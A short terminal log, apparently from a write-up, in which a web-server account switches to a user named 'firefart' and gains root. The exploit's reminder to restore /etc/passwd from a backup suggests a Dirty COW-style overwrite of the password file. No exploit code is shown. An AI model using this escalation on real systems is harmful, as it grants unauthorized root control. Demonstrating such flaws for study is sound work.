 DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$
[wwwuser@localhost tmp]$ su firefart
密码：
[firefart@localhost tmp]# uid
bash: uid: command not found
[firefart@localhost tmp]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost tmp]#